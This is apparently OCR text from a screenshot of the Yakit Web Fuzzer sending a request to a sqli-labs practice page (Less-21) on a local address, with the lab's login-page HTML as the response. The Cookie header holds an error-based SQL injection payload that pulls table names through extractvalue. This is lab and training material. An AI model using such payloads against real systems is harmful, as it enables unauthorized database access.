 [default]-本地模式
CPU 3%
127.0.0.1 42411
渗透测试
安全工具
插件
反连
数据库
导入协作资源
Codec
Payload
Yak Runner
MITM
Web
WS
Fuzzer
Codec
数据对比
解码
编码
Codec
DNSLog
首页
History
MITM 交互式劫持
Web Fuzzer
WF-[1]
WF-[2]
WF-[3]
WF-[4]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
禁用系统代理
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz
不修复长度
超时时长 30
并发配置 重置
重试配置 重置
重定向配置 重置
DNS配置 重置
匹配器 0 重置 添加/调试
数据提取器 0 重置 添加/调试
发送请求
强制 HTTPS
历史
生成 Yaml 模板
Request
数据包扫描
热加载
构造请求
1 GET /sqli/Less-21/index.php HTTP/1.1
2 Host ? : 192.168.43.190:8011
3 Upgrade-Insecure-Requests: 1
4 Referer: http://192.168.43.190:8011/sqli/Less-20/
5 Cache-Control: max-age=0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Language: zh-CN,zh;q=0.9
9 Accept-Encoding: gzip, deflate
10 Cookie: uname=2'and (extractvalue(1,concat(0x7e,(select group_concat
ables where table_schema=database()),
11
插入标签
编码
解码
m Md5 编码 md5
b Base64 编码 base64enc
b 先 Base64 后 U... {{urlenc(base64enc(xxx))}}
h HEX 编码（十六进制编码） hexenc
h HTML 编码 htmlenc
u URL 编码 urlenc
u URL 编码（只编码特殊字符） urlescape
Responses
1360bytes / 24ms
美化
渲染
详情
远端地址:192.168.43.190:8011; 响
应时间:24ms; 总耗时:25ms; URL:h
ttp://192.168.43.190:8011/sql...
16 <body bgcolor="#000000">
17
18
19
20
21
22
23
24
25
26
27
28
29 <div style=' margin-top:20px;color:#FFF; font-size:24px;
text-align:center'> Welcome&nbsp;&nbsp;&nbsp;<font color='#FF0000'>
Dhakkan </font><br></div><div  align='center' style='margin:20px
0px 0px 510px;border:20px; background-color:#0CF; text-align:center;
width:400px; height:150px;'><div style='padding-top:10px;
font-size:15px;'><!--Form to post the contents --><form action=" "
name="form1" method="post"> <div style="margin-top:15px;
height:30px;">Username : &nbsp;&nbsp;&nbsp;   <input type="text"
name="uname" value=""/>  </div> <div> Password : &nbsp; &nbsp; &
nbsp;   <input type="text" name="passwd" value=""/></div></br>
<div style=" margin-top:9px;margin-left:90px;"><input type="submit"
name="submit" value="Submit" /></div></form></div></div><div
style=" margin-top:10px;color:#FFF; font-size:23px;
text-align:center"><font size="3"
color="#FFFF00"><center><br><br><br><img src="../images/Less-21.
jpg" /></center><br><br></font></font></div>
30 </body>
31 </html>
32